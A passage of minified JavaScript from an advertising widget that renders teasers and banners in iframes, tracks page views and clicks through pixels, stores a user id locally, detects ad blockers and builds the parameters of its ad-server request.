e=this.app.getRenderer(this.app.templateText).getHtml(t);if(this.app.root&&e){if(e=this.app.advertLinkBlock.parseAdvertLink(e),this.app.fallbackMode&&this.app.countLoadBlocks==0&&(this.app.root.innerHTML=""),this.app.isWidgetRefreshing&&(this.app.utils.cleanBeforeRefresh(),this.app.isWidgetRefreshing=!1),this.app.templateContent=this.app.context.document.createElement("template"),this.app.templateContent.innerHTML="<div>"+this.app.preTemplate+e+this.app.postTemplate+"</div>",typeof this.app.templateContent.content>"u"){let p=this.app.templateContent,l=document.createDocumentFragment(),h=p.childNodes;for(let d=0;d<h.length;d++)l.appendChild(h[d].cloneNode(!0));this.app.templateContent.content=l}this.app.templateContent=this.app.templateContent.content.firstChild;let i=this.app.templateContent.querySelectorAll(".mgline-gpt");if(i.length)for(let p=0;p<i.length;p++)i[p].innerHTML="";if(this.app.refreshedElement){this.app.templateContent=this.app.templateContent.querySelector(".mgline");let p=this.app.templateContent.getElementsByTagName("a");for(let l=0;l<p.length;l++)p[l].setAttribute("data-refreshed","true")}let a=this.app.templateContent.querySelectorAll("img.mcimg");if(a.length>0)for(let p=0;p<a.length;p++){let l=a[p];l.src=a[p].getAttribute("data-src"),l.setAttribute("alt","")}let s=this.app.templateContent.querySelectorAll("video.mcvideo");if(s.length>0)for(let p=0;p<s.length;p++){let l=s[p];l.onplay=function(){l.classList.add("played")},l.removeAttribute("nopin"),l.removeAttribute("crossorigin"),l.src=l.getAttribute("data-src"),typeof l.childNodes[0]<"u"&&l.parentElement.appendChild(l.childNodes[0])}this.app.addTemplate(this.app.templateContent),this.app.renderBanners(!0,null)}}else{if(typeof this.app.context._mgIsCustomBanner<"u")try{let e={type:"_mgBannerInfo",isEmpty:!0,id:this.app.context._mgBannerId};this.app.context.parent.postMessage(e,"*")}catch{}if(this.app.root&&this.app.countLoadBlocks==0){this.app.root.innerHTML="";return}}this.app.refreshedElement?this.app.refreshedElement=null:this.app.widgetRenderEventBlock?.widgetRender(),this.app.servicerData&&this.app.servicerData.muidn&&this.app.servicerData.pvid&&this.app.pvid.length&&this.app.servicerData.pvid==this.app.pvid&&this.app.setMuidn(this.app.servicerData.muidn),this.app.hasHeaderSchemeTemplate&&this.app.renderSchematicBlock.removeDuplicateHeaders(),this.app.setPage(),this.app.addNofollowLink(),this.app.countLoadBlocks++}addNofollowLink(){let t=this.app.root.getElementsByTagName("a");for(let e=0;e<t.length;e++){let i=t[e],a=this.app.teaserData[i.dataset.hash];this.app.widgetParams.WIDGET.noFollow&&(!a||a.coopType!==H.InternalExchange)&&(i.rel=this.nofollowAttributes)}}addTemplate(t){if(this.app.refreshedElement)this.app.refreshedElement.parentNode.replaceChild(t,this.app.refreshedElement),this.app.refreshedElement.classList.forEach(e=>{e.indexOf("mgiteration")!==-1&&t.classList.replace("mgiteration-1",e)}),t.dataset.pos=this.app.refreshedElement.dataset.pos,(typeof this.app.requestParams.limitads<"u"||typeof this.app.requestParams.pos<"u")&&(delete this.app.requestParams.limitads,delete this.app.requestParams.pos),this.app.widgetParams.WIDGET.isNextUpAddWidget&&(this.app.getRoot().dataset.disableStart="true",delete this.app.requestParams.rtb_disabled,delete this.app.requestParams.ddt);else if(this.app.root.querySelector('[data-azerion-template="true"]')){let e=this.app.root.querySelectorAll(".mgline");if(e.length){let i=e[e.length-1],a=t.querySelectorAll(".mgline"),s=this.app.context.document.createDocumentFragment();a.forEach(p=>s.appendChild(p)),i.parentNode.insertBefore(s,i.nextSibling)}else this.app.root.appendChild(t)}else this.app.root.appendChild(t)}getViewportHeight(){let t=this.app.context.document,e=this.app.context,i="documentElement",a="clientHeight",s="clientWidth",p="innerHeight",l="innerWidth",h="scrollHeight",d="scrollWidth",v="offsetHeight",b="offsetWidth",S="offsetLeft",y="offsetTop",T="scrollTop",k="scrollLeft";return this.app.isAmp()?typeof e["intersectionRect"+this.app.widgetParams.WIDGET.id+"_"+this.uniqId]<"u"?{c:e["intersectionRect"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId].height,s:e["intersectionRect"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId].y}:{c:e["intersectionRect"+this.app.widgetParams.WIDGET.id].height,s:e["intersectionRect"+this.app.widgetParams.WIDGET.id].y}:e[l]?{c:e[p],s:e.pageYOffset}:t[i]&&t[i][s]?{c:t[i][a],s:t[i][T]}:t.body[s]?{c:t.body[a],s:t.body[T]}:0}renderBanners(t,e){for(let i in this.app.banners)if(this.app.banners[i].rs!=t){if(!t){if(this.app.banners[i].iteration!=e)continue;this.app.banners[i].rs=!1}if(this.app.banners[i].isRendered===!0)continue;let a=this.app.root.querySelector("#"+i),s=this.app.banners[i].html,p=!1;if(this.app.banners[i].clickUrl&&s.indexOf("${CLICK_PIXEL}")!==-1){let b=this.app.allowReturnParams;this.app.allowReturnParams=!0,s=s.replace(/\${CLICK_PIXEL}/g,this.app.banners[i].clickUrl+this.app.getAntifraudQueryParameter(this.app.banners[i].clickUrl)),p=!0,this.app.allowReturnParams=b}s.indexOf("{page_url}")!==-1&&(s=s.replace(/{page_url}/g,this.app.pageUrl)),s.indexOf("{referrer_url}")!==-1&&(s=s.replace(/{referrer_url}/g,this.app.refererUrl));let l=this.app.banners[i].isCustomBanner,h=this.app.banners[i].isMraid&&this.app.sendBannerMraidScript,d=this.app.isSingleJS&&l&&s.indexOf("_mgwidget")!==-1,v='<!DOCTYPE html><html><body style="margin: 0;"><script>var _mgBannerId = "'+this.app.banners[i].id+'";<\/script>'+(l?"<script>var _mgIsCustomBanner = true;<\/script>"+this.app.getBackfillParamsByString():"")+(h?this.app.sendBannerMraidScript:"")+(typeof ResizeObserver<"u"?this.app.sendBannerInfoScript:"")+s+"</body></html>";if(h&&a.sandbox.add("allow-scripts","allow-popups","allow-popups-to-escape-sandbox","allow-same-origin","allow-top-navigation-by-user-activation"),!this.app.banners[i].useSecureIframe||d?(a.contentWindow.document.open(),a.contentWindow.document.write(v),a.contentWindow.document.close()):this.app.renderInSafeIframe(a,`banner_${i}`,v),this.app.widgetParams.WIDGET.type==="carousel-super"&&(a.parentNode.style.cssText="width: "+this.app.banners[i].width+"px !important"),d){let b=this.app.getSingleJsController(this.app.widgetParams.WIDGET.widgetClientSiteId);b&&b.loadWidgetBackfill(a)}this.app.banners[i].isRendered=!0,p||(b=>{a.contentWindow.document.body.addEventListener("click",S=>{let y=S.target,T=!1;for(;y.parentElement;)if(y.tagName==="A"){T=!0;break}else y=y.parentElement;T&&this.app.request.pixel("bannerClickTracker",this.app.banners[b].clickUrl,{k:this.app.getAntifraudQueryParameter(this.app.banners[b].clickUrl)},{})},!0)})(i)}}renderInSafeIframe(t,e,i){t.sandbox.add("allow-scripts"),t.sandbox.add("allow-popups");let a=this.app.context.location.href.indexOf("admin.")===-1&&this.app.context.location.href.indexOf("dashboard.")===-1&&this.app.context.location.href.indexOf("panel.")===-1;this.app.widgetParams.WIDGET.customBanners.length>0&&a&&t.sandbox.add("allow-same-origin"),"srcdoc"in t?t.srcdoc=i:(t.src=this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.cdnDomain+`/widgets/framehost.html#${e}`,this.app.context.addEventListener("message",s=>{s.origin===this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.cdnDomain&&s.data===`loaded #${e}`&&t.contentWindow.postMessage(i,"*")},!1))}getPageCount(){let t=this.app.widgetParams.WIDGET.newsPartPagesCount,e=this.app.widgetParams.WIDGET.goodsPartPagesCount;return t&&e?Math.min(t,e):t||e}countPage(){let t=1,e=0;if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=Number(this.app.cookieBlock.cookieStorage.page||1),e=Number(this.app.cookieBlock.cookieStorage.time||0);else try{this.app.context.localStorage&&(t=Number(this.app.context.localStorage.getItem("_mgPage"+this.app.widgetParams.WIDGET.id)||1),e=Number(this.app.context.localStorage.getItem("_mgPageTime"+this.app.widgetParams.WIDGET.id)||0))}catch{}let i=this.app.getPageCount(),a=this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"PageOffset"]?parseInt(this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"PageOffset"]):0;if(t<i&&t>0?this.app.page=t+1:(t>i-1||t<1)&&(this.app.page=1+a),new Date().getTime()-e>=6e5&&(this.app.page=1+a),this.app.widgetParams.WIDGET.codePaginatorEnabled&&!this.app.widgetParams.WIDGET.widgetPaginator&&!this.app.page&&(this.app.page=1),this.app.pageUnlim=this.app.page-1,this.app.widgetParams.WIDGET.disableCookies){let s=new Date;this.app.page=s.getSeconds()%i+1}else if(!this.app.context.document.cookie){let s=new Date;this.app.page=s.getSeconds()%i+1}}setPage(){if(this.app.isAmp())this.app.cookieBlock.cookieStorage.page=this.app.page,this.app.cookieBlock.cookieStorage.time=new Date().getTime().toString(),this.app.cookieBlock.setCookie();else try{this.app.context.localStorage&&(this.app.context.localStorage.setItem("_mgPage"+this.app.widgetParams.WIDGET.id,String(this.app.page)),this.app.context.localStorage.setItem("_mgPageTime"+this.app.widgetParams.WIDGET.id,String(new Date().getTime())))}catch{}}setMuidn(t){if(this.app.muid=t,this.app.isAmp())this.app.cookieBlock.cookieStorage.muidn=t,this.app.cookieBlock.setCookie();else try{this.app.context.localStorage&&this.app.context.localStorage.setItem("mgMuidn",t)}catch{}}init(){if(typeof JSON!="object"&&(this.app.hidePreloadDiv(),this.app.log("Unsupported browser","error"),this.app.debugBlock.sendData("Unsupported browser")),this.app.canUseShadowDom()){let t=this.app.root;try{t.parentNode.attachShadow({mode:this.app.widgetParams.WIDGET.shadowDomClosed?"closed":"open"}).appendChild(t)}catch(e){this.app.log("Shadow DOM can't be attached: ","error",e)}}if(this.app.root){if(this.app.countPage(),this.app.addClickHandler(this.app.clickHandlerList.hangNiceLinkListener.handler,this.app.clickHandlerList.hangNiceLinkListener.priority),this.app.addEvent(this.app.root,"mouseup",this.app.eventsHangNiceLinkListener),this.app.addEvent(this.app.root,"contextmenu",this.app.eventsHangNiceLinkListener),this.app.addEvent(this.app.root,"touchstart",this.app.eventsHangNiceLinkListener),this.app.blocksAddress=this.app.webProtocol+"//"+this.app.servicerDomain+"/",this.app.widgetParams.WIDGET.useDefaultJs){this.app.context["mgDefaultComposite"+this.app.widgetParams.WIDGET.id]=()=>{this.app.defaultComposite(this.app.widgetParams.WIDGET.id)},this.app.context["mgDefaultComposite"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId]=()=>{this.app.defaultComposite(this.app.widgetParams.WIDGET.id)},this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"DefaultComposite"+this.app.widgetParams.WIDGET.id]=()=>{this.app.defaultComposite(this.app.widgetParams.WIDGET.id)},this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"DefaultComposite"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId]=()=>{this.app.defaultComposite(this.app.widgetParams.WIDGET.id)};for(let i in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(i)){let a=this.app.childWidgetsData[i].childId;this.app.context["mgDefaultComposite"+a]=()=>{this.app.defaultComposite(a)},this.app.context["mgDefaultComposite"+a+"_"+this.app.uniqId]=()=>{this.app.defaultComposite(a)},this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"DefaultComposite"+a]=()=>{this.app.defaultComposite(a)},this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"DefaultComposite"+a+"_"+this.app.uniqId]=()=>{this.app.defaultComposite(a)}}}let t=this.app.getRoot();if(this.app.widgetParams.WIDGET.clicktrackingEnabled){let i=t.dataset.clickTracking,a=this.app.context.MGClickTracking;i&&i.indexOf("CLICK_URL")===-1?this.app.clickTracking=i:a&&a.indexOf("CLICK_URL")===-1&&(this.app.clickTracking=a)}if(this.app.adblockDetectResult===null&&(this.app.adblockDetectResult=this.app.isAdblockDetected()),this.app.widgetParams.WIDGET.adblockIntegration&&(this.app.adBlockStatement=this.app.adBlockDetect()),this.app.adBlockStatement&&(t.classList.add("eyeo"),this.app.rtbDisabled=1,Object.keys(this.app.childWidgetsData).some(i=>{let a=this.app.childWidgetsData[i];if(a.showMonetizationEnabled===1&&typeof a.childId<"u")return this.app.adblockChildId=a.childId,!0})),this.app.adBlockStatement&&this.app.widgetParams.WIDGET.adBlockChangeStyles&&this.app.setTemplate(this.app.widgetParams.WIDGET.adblockTemplate.replace(/[\r\n]/g,"")),this.app.context.onClickExcludes=this.app.context.onClickExcludes||[],this.app.context.onClickExcludes.push(this.app.root),this.app.widgetParams.WIDGET.enableSource){let i=t.dataset.srcId,a=this.app.context[this.app.widgetParams.WIDGET.sourceName];this.app.isSourceNameSatisfy(i)?this.app.sourceName=i:this.app.isSourceNameSatisfy(a)&&(this.app.sourceName=a),this.app.adBlockStatement&&(this.app.sourceName="eyeo")}!this.app.widgetParams.WIDGET.useConstructor&&this.app.widgetParams.WIDGET.disableResizeImageAfterLoad&&(this.app.stylesheetsBlock.add("resizeImage",this.app.getMainCssSelector()+" img.mcimg {max-width: 0px;}"),this.app.stylesheetsBlock.add("resizeTitle",this.app.getMainCssSelector()+" .mctitle a { font-size: 0px}"));let e=".mgbox {--style-applied: 1;} ";this.app.adBlockStatement&&this.app.widgetParams.WIDGET.adBlockChangeStyles?this.app.stylesheetsBlock.add("adBlockMain",this.app.getStylesWithAppliedMarker(this.app.adBlockStyles,e)):typeof this.app.context._mgBackfillStyles<"u"&&!this.app.widgetParams.WIDGET.customStylesEnabled?this.app.setBackfillStyles(e):this.app.stylesheetsBlock.add("main",this.app.getStylesWithAppliedMarker(this.app.styles,e)),this.app.addEvent(this.app.root,"click",this.app.widgetClickHandler),this.app.addEvent(this.app.root,"auxclick",this.app.widgetClickHandler)}}getStylesWithAppliedMarker(t,e){let i=t;return i.indexOf("@import")===-1?i=e+i:i=i.replace(/(@import url\([^)]*\);)/,"$1 "+e),i}isSourceNameSatisfy(t){return!!t&&(typeof t=="string"||typeof t=="number")&&t!=="${PUBLISHER_ID}"}setBackfillStyles(t){let e=this.app.context._mgBackfillStyles,i=`.mgbox {text-align: center; padding: 0 !important;margin: 0 auto !important;
      width: 100% !important; max-width: 100% !important;border: none !important;position: relative !important;
      top: auto !important; bottom: auto !important; right: auto !important; left: auto !important;}
      .mgbox:first-of-type {padding: 0 !important;}
      .mgbox .mgline, .mgbox .row1, .mgbox .row2, .mgbox .row3, .mgbox .row4 {width: 100% !important;
      max-width: 100% !important;height: auto !important;
      margin: 0 auto !important;box-shadow: none !important;border-radius: 0 !important;}
      .mgline .mcdesc {display: none !important;}`;this.app.isMobile()||(e=e.replace(/(@media[^{]*?)max-width/g,"$1min-width")),e.indexOf(".mgtobottom .mcdomain")!==-1&&(e=e.replace(".mgtobottom .mcdomain",".mcdomain"),e=e.replace(".mgtobottom .mcdomain a",".mcdomain a")),this.app.stylesheetsBlock.add("backfillMain",t+e+i)}resetPage(){this.app.page=1}getMostTopWindow(){let t=this.app.context;for(;t!=t.parent;)try{let e=t.parent.document.body;t=t.parent}catch{break}return t}getDevicePixelRatio(){let t=1;return typeof this.app.context.devicePixelRatio<"u"?t=this.app.context.devicePixelRatio:typeof this.app.context.screen.systemXDPI<"u"&&typeof this.app.context.screen.logicalXDPI<"u"&&this.app.context.screen.systemXDPI>this.app.context.screen.logicalXDPI&&(t=this.app.context.screen.systemXDPI/this.app.context.screen.logicalXDPI),t%1===0||(t=t.toFixed(3)),t}getCbusterParameter(){return this.app.context.MG_CacheBuster||new Date().getTime()+""+Math.floor(Math.random()*1e9+1)}async injectScript(t,e){this.app.time("processHooks(beforeInjectScriptHooks)"),await this.lifeCycleBlock.processHooks("beforeInjectScriptHooks",null),this.app.timeEnd("processHooks(beforeInjectScriptHooks)"),this.app.injectionScriptMethod(t,e)}createServicerScriptElement(t,e){let i=this.app.context.document.createElement("script"),a=`${this.app.widgetParams.WIDGET.informerPrefix}C${this.app.widgetParams.WIDGET.id}DisableStart`,s=`mgDisableStart${this.app.widgetParams.WIDGET.id}`,p=typeof this.app.context[a]<"u"||typeof this.app.context[s]<"u"||this.app.getRoot().dataset.disableStart==="true";if(i.type=p?"text/plain":"text/javascript",i.charset="utf-8",i.referrerPolicy="strict-origin-when-cross-origin",this.app.widgetParams.WIDGET.ampLimitAdsEnabled)try{if(this.app.context.localStorage){let h=this.app.context.localStorage.getItem("_mgPageAmp"+this.app.widgetParams.WIDGET.id);e=h?Number(h)+1:1,this.app.context.localStorage.setItem("_mgPageAmp"+this.app.widgetParams.WIDGET.id,String(e))}}catch{}let l=t?"fs/":"";return i.src=this.app.blocksAddress+l+this.app.widgetParams.WIDGET.id+"/"+e,i}getMuid(){if(!this.app.muid.length){let t="";if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=this.app.cookieBlock.cookieStorage.muidn||"";else try{this.app.context.localStorage&&(t=this.app.context.localStorage.getItem("mgMuidn"))}catch{}typeof t=="string"&&t.length&&(this.app.muid=t)}return this.app.muid}getWidgetLoadId(){return this.app.widgetLoadId.length||(this.app.widgetLoadId=this.app.uuidBlock.uuidv4()),this.app.widgetLoadId}getArticlePublishedTime(){let t="",e=this.app.getMostTopWindow(),i=e.document.querySelector('meta[property="article:published_time"]')||e.document.querySelector('meta[property="og:article:published_time"]');if(i&&(t=i.getAttribute("content")?.trim()||""),!t.length)try{let a=JSON.parse(e.document.querySelector('script[type="application/ld+json"]')?.textContent.trim()||"{}");if(Object.keys(a)?.length){let s="dateModified",p=l=>{for(let h in l)if(l.hasOwnProperty(h)){let d=l[h];if(h===s)return d;if(typeof d=="object"){let v=p(d);if(v)return v}}};t=p(a)?.trim()||""}}catch(a){this.app.log("getArticlePublishedTime - Failed","error",a)}return t}injectionScriptMethod(t,e){let i=this.app.createServicerScriptElement(t,this.app.page);this.app.collectAllRequestParams(e);let a=[];for(let p in this.app.requestParams)this.app.requestParams.hasOwnProperty(p)&&a.push(`${p}=${this.app.requestParams[p]}`);let s=i.src;s.indexOf("?")==-1?s+="?":s+="&",s+=this.app.sortParams(a).join("&"),i.src=s,this.app.sspPerformance&&typeof this.app.context.performance.getEntries<"u"&&(i.onload=()=>{this.app.context.performance.getEntries().map(p=>{if(p.name===s){let l=Math.ceil(p.responseEnd-p.startTime);this.app.request.pixel("widgetSspPerformance",this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/widget-ssp-performance",{time:`time=${l}`},{})}})}),window.performance?.mark("ssp_request_start",{detail:{_mgwidget:this.app.widgetParams.WIDGET.id}}),i.onerror=()=>{this.app.placeReservationEnabled&&this.app.clearPlaceReservation(),this.app.widgetParams.WIDGET.type==="passage"&&this.app.passageBlock.makeRedirect()},this.app.getSiteElement(this.app.context).appendChild(i)}sortParams(t){let e={cxurl:1,ref:2,lu:3};return t.sort((i,a)=>{let s=i.split("=")[0],p=a.split("=")[0];return(e[s]||0)-(e[p]||0)})}collectAllRequestParams(t){this.app.requestParams={...this.app.requestParams,...this.app.pageViewPixelBlock.getPageDataParams()};let e=this.app.getUserAgentDataParams();e&&(this.app.requestParams={...this.app.requestParams,...e});let i=this.app.getVideoMetricsParams();if(i&&(this.app.requestParams={...this.app.requestParams,...i}),this.app.consentDataParams=this.app.consentsBlock.getConsentData(),this.app.consentDataParams&&(this.app.requestParams={...this.app.requestParams,...this.app.consentDataParams}),this.app.consentOrigin!==null&&(this.app.requestParams.consentOrigin=this.app.consentOrigin),this.app.consentOrigin===te.Cmp)typeof this.app.requestParams.consentStrLen<"u"&&delete this.app.requestParams.consentStrLen,typeof this.app.requestParams.consentTimestamp<"u"&&delete this.app.requestParams.consentTimestamp;else try{let b=this.app.context.localStorage.getItem("MG_tcfv2Data")||this.app.context.localStorage.getItem("MG_gppData");this.app.requestParams.consentStrLen=b?b.length:0,b&&(this.app.requestParams.consentTimestamp=JSON.parse(b||"{}")?.timestamp||0)}catch{}this.app.widgetParams.WIDGET.scenarioId&&(this.app.requestParams.ab_test_scenario=this.app.widgetParams.WIDGET.scenarioId);let a=this.app.getWidgetLoadId();a.length&&(this.app.requestParams.wlid=a),this.app.widgetParams.WIDGET.pageWidgetList&&(this.app.requestParams.pageview_widget_list=this.app.widgetParams.WIDGET.pageWidgetList),typeof this.app.context._mgBackfillContainer<"u"&&(this.app.requestParams.container=this.app.context._mgBackfillContainer),typeof this.app.context["_mgRMB"+this.app.widgetParams.WIDGET.widgetClientSiteId]<"u"&&(this.app.requestParams.rmb=1);let s=this.app.getMostTopWindow()["_mgBrowsi"+this.app.widgetParams.WIDGET.widgetClientSiteId];if(typeof s=="number"&&(this.app.requestParams.browsi=s),this.app.adBlockStatement&&(this.app.requestParams.adb=1,typeof this.app.rtbDisabled<"u"&&(this.app.requestParams.rtb_disabled=this.app.rtbDisabled),this.app.adblockChildId&&(this.app.requestParams.src_cid=this.app.originalId)),this.app.widgetParams.WIDGET.adblockIntegration&&this.app.widgetParams.WIDGET.adTypes&&this.app.adBlockStatement&&(this.app.requestParams.ad="pg,r"),(this.app.widgetParams.WIDGET.adblockEmulation||this.app.adblockDetectResult)&&(this.app.requestParams.eyeo=1),this.app.getRoot().dataset.iso&&(this.app.requestParams.iso=this.app.getRoot().dataset.iso,this.app.requestParams.token=this.app.getRoot().dataset.token),this.app.getRoot().dataset.testWidget||this.app.getRoot().dataset.preview){let S=JSON.parse(this.app.widgetParams.WIDGET.subnets)[this.app.widgetParams.WIDGET.currentSubnet];this.app.requestParams.advsrcid=S.advSrcId,this.app.requestParams.token=this.app.context._mgToken||this.app.getRoot().dataset.token}if(this.app.servicerData.adv_src_id&&(this.app.requestParams.advsrcid=this.app.servicerData.adv_src_id),this.app.widgetParams.WIDGET.enableSource&&this.app.sourceName&&(this.app.requestParams.src_id=this.app.sourceName),typeof this.app.context["ampOptions"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId]<"u")try{let b=JSON.parse(this.app.context["ampOptions"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId].replace(/'/g,'"')),{srcId:S,limitAds:y}=b||{};S&&S!=="${PUBLISHER_ID}"&&(this.app.requestParams.src_id=S),y&&y!=="${LIMIT_ADS}"&&(this.app.requestParams.limitads=y)}catch{}if(JSON.parse(this.app.widgetParams.WIDGET.enabledCooperationTypes).indexOf("int_exchange")>=0||this.app.widgetParams.WIDGET.createIntExchange){let b=this.app.context.document.querySelector('meta[property="og:title"]');if(this.app.context!==this.app.context.top)try{b=this.app.context.parent.document.querySelector('meta[property="og:title"]')}catch{}b&&(this.app.requestParams.ogtitle=encodeURIComponent(b.getAttribute("content")))}this.app.uniqId!==""&&this.app.widgetParams.WIDGET.allowMultipleWidgets&&(this.app.requestParams.uniqId=this.app.uniqId),this.app.getActiveChilds().length&&(this.app.requestParams.childs=this.app.getActiveChilds().join(",")),t&&(this.app.requestParams.rsh=t,this.app.requestParams.initial_composite=this.app.id,t===2&&this.app.collectExceptParams(),typeof this.app.requestParams.cmpreason<"u"&&delete this.app.requestParams.cmpreason,typeof this.app.requestParams.nocmp<"u"&&delete this.app.requestParams.nocmp,typeof this.app.requestParams.gptbid<"u"&&delete this.app.requestParams.gptbid),(Array.isArray(this.app.context._mgExceptAds)&&this.app.context._mgExceptAds.length||Array.isArray(this.app.context._mgExchangeNews)&&this.app.context._mgExchangeNews.length||Array.isArray(this.app.context._mgIntExchangeNews)&&this.app.context._mgIntExchangeNews.length||typeof this.app.context.document.mgExceptIds<"u")&&this.app.collectExceptParams(),this.app.collectOnlyParams(),typeof this.app.context.MG_setRequestNonPersonalizedAds<"u"&&this.app.context.MG_setRequestNonPersonalizedAds==1&&(this.app.requestParams.npa=1);try{let b=navigator.connection||navigator.mozConnection||navigator.webkitConnection;typeof b.type<"u"&&(this.app.networkInformationType=b.type,this.app.requestParams.nit=this.app.networkInformationType),typeof b.effectiveType<"u"&&(this.app.networkInformationEffectiveType=b.effectiveType,this.app.requestParams.niet=this.app.networkInformationEffectiveType),typeof b.saveData<"u"&&(this.app.networkInformationSaveData=b.saveData?1:0,this.app.requestParams.nisd=b.saveData)}catch{}this.app.widgetParams.WIDGET.sspSanctionsEnabled&&(this.app.requestParams.afp=this.app.context.navigator.platform.toLowerCase()),typeof this.app.context[`_mgSingleJS${this.app.widgetParams.WIDGET.widgetClientSiteId}`]<"u"&&(this.app.requestParams.jsp=this.app.context[`_mgSingleJS${this.app.widgetParams.WIDGET.widgetClientSiteId}`]),this.app.requestParams.evt=encodeURIComponent(JSON.stringify(this.app.getEventTrackerParams())),this.app.requestParams.pv=5,this.app.requestParams.lct=this.app.getLct(1768416070),this.app.requestParams.jsv="es6",this.app.requestParams.dpr=this.app.getDevicePixelRatio(),this.app.requestParams.ref=encodeURIComponent(this.app.contextBlock.stripAmpParts(this.app.refererParam)),this.app.requestParams.hashCommit=M.widgetBuilder,this.app.iframePlacementType!==0&&(this.app.requestParams.iframe=this.app.iframePlacementType);let p=this.app.getMuid();p.length&&(this.app.requestParams.muid=p);let l=this.app.getArticlePublishedTime();l.length&&(this.app.requestParams.apt=encodeURIComponent(l));let h=this.app.context?.performance.getEntriesByType?.("navigation")[0]?.responseEnd,d=this.app.context?.performance.now?.(),v=Math.round(d-h);typeof v=="number"&&!isNaN(v)&&(this.app.requestParams.tfre=v)}getEventTrackerParams(){let t=[],e=i=>({event:i,methods:[1,2]});return this.app.widgetParams.WIDGET.widgetCountersDisabled===1||(this.app.supportImpressionTracking()&&t.push(e(1)),this.app.supportViewableTracking()&&t.push(e(2))),t}supportImpressionTracking(){return!0}supportViewableTracking(){return!0}collectExceptParams(){let t=this.app.getExceptTeasersIds(H.Wages),e=this.app.getExceptTeasersIds(H.InternalExchange),i=this.app.getExceptTeasersIds(H.Exchange);t.length&&(this.app.requestParams.except_ads=t.join(",")),e.length&&(this.app.requestParams.exclude_int_exchange=e.join(",")),i.length&&(this.app.requestParams.exclude_news=i.join(","))}collectOnlyParams(){let t=this.app.getQueryParameterByName("mg_demo_ads"),e=this.app.getQueryParameterByName("mg_demo_campaigns"),i=/^\d+(,\d+)*$/;t&&t.length&&i.test(t)&&(this.app.requestParams.only_ads=t),e&&e.length&&i.test(e)&&(this.app.requestParams.only_campaigns=e)}sendConsentLog(t){let e=this.app.calculateSessionsBlock.getSessionId(),i={widget:`widget=${this.app.id}`,pvId:`pv_id=${this.app.pageViewPixelBlock?.getPageDataParams()?.pvid||""}`,diffTime:`diff_time=${Math.ceil((t-this.app.startServicerTime)/1e3)}`,storage:`storage=${this.app.requestParams.consentOrigin===te.Storage?1:0}`};e&&(i.sessionId=`session_id=${e}`),this.app.request.pixel(`loggingConsent${this.app.id}`,this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/consent-log",i,{unique:!0})}getActiveChilds(){return JSON.parse(this.app.widgetParams.WIDGET.activeChilds)}addClickHandler(t,e){this.app.clickHandlers.push({handler:t,priority:e}),this.app.clickHandlers.sort(function(i,a){return i.priority<a.priority?-1:1})}widgetClickHandler(t){t||(t=this.app.context.event),t.target||(t.target=t.srcElement);let e=t.target;if(e.tagName!=="A"){e=this.app.getParentLink(e);let i=!1;if("which"in t?i=t.which===3:"button"in t&&(i=t.button===2),!e&&!i){let a=this.app.getParentElWithClass(t.target,"text-elements");if(a){let s=t.target.getElementsByTagName("A");s[0]?e=s[0]:(s=a.getElementsByTagName("A"),s[0]&&(e=s[0]))}if(e){e.click();return}}}if(e&&!(!e.hasAttribute("data-hash")&&!e.classList.contains("mg-close-action")))for(let i=0;i<this.app.clickHandlers.length;i++)try{if(!this[this.app.clickHandlers[i].handler](e,t))return}catch(a){this.app.log("Click Handler name: "+this.app.clickHandlers[i].handler+", error: ","error",a)}}start(){this.app.root&&this.app.countLoadBlocks==0&&this.app.injectScript(!1)}defaultComposite(t){if(this.app.widgetParams.WIDGET.useDefaultJs){this.app.loadedDefault=!0,this.app.hidePreloadDiv();let e=this.app.context.document.createElement("script");e.type="text/javascript",e.charset="utf-8",e.src=this.app.webProtocol+"//jsc."+this.app.widgetParams.WIDGET.blocksDomainAddressJs+"/"+t+".js",this.app.root.parentNode.appendChild(e),this.app.context["_mgDefaultJs"+t]=this.app.context["_mgDefaultJs"+t]||[],this.app.context["_mgDefaultJs"+t].push(this.app.root.id)}}isPassiveSupported(){let t=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){t=!0}}))}catch{}return t}addEvent(t,e,i){let a=i.bind(this),p=["touchstart","touchmove","wheel","mousewheel"].indexOf(e)!==-1&&this.app.passiveIsSupported;return t.addEventListener(e,a,p?{passive:!0}:!1),a}removeEvent(t,e,i){t.removeEventListener(e,i,!1)}getMainCssSelector(){return"#"+(this.app.realRoot?this.app.realRoot.id:this.app.root.id)}doubleClickHandler(t,e=!1){let i=t.getAttribute("data-hash"),a=t.getAttribute("href"),s={checkId:"checkId="+this.app.doubleClickCheckId,cid:"cid="+this.app.getWidgetValue("id",this.app.widgetParams.WIDGET.id),gb_uid:"gb_uid="+this.app.getWidgetValue("goodsPartUid",this.app.widgetParams.WIDGET.goodsPartUid),h2:"h2="+this.app.servicerData.h2,hash:"hash="+i,percent:"percent="+this.app.doubleClickPercent,type:"type="+this.app.doubleClickType,url:"url="+encodeURIComponent(a),uuid:"uuid="+this.app.servicerData.rid};e&&(s.isOut="isOut="+Number(e)),this.app.request.pixel("doubleclick",this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/doubleclick",s,{})}isAzerionTeaser(t,e){let i=this.app.teaserData[e||t?.getAttribute("data-hash")];return!!(i&&i.type===j.Teaser&&i.coopType===H.Azerion)}adBlockDetect(){return 